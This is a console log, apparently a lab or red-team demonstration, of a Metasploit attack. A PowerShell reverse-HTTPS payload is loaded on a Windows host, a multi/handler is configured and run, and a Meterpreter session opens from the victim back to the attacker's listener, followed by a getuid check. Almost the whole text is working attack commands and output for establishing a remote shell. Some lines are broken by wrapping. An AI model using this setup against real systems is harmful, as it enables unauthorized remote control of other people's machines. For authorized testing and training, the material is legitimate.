 PS C:\Users\y\Desktop> Import-Module .\final_pshnet_revhttps.ps1
like Gecko'
HttpUserAgent ⇒ Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
resource (multihandler.rc)> set OverrideLHOST 192.168.0.108
OverrideLHOST ⇒ 192.168.0.108
resource (multihandler.rc)> set OverrideLPORT 443
OverrideLPORT ⇒ 443
resource (multihandler.rc)> set OverrideRequestHost true
OverrideRequestHost ⇒ true
resource (multihandler.rc)> set exitonsession false
exitonsession ⇒ false
resource (multihandler.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.0.108:443/logout
[*] https://192.168.0.108:443/logout handling request from 192.168.0.105; (UUID: mhfpuv6v) Redirecting st
ageless connection from /logout/ikLxh1pWVSPiVONWvKzeJghaziR85×4Qgl8vrnSLWr1oQ8eZ_gDA05KUaDz3e4-CBxVZe1J_
with UA ''Mozilla/5.0'
[*] https://192.168.0.108:443/logout handling request from 192.168.0.105; (UUID: mhfpuv6v) Attaching orph
aned/stageless session...
[*] Meterpreter session 1 opened (192.168.0.108:443 → 192.168.0.105:63629) at 2020-06-28 02:45:06 -0400
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: Y\y
meterpreter >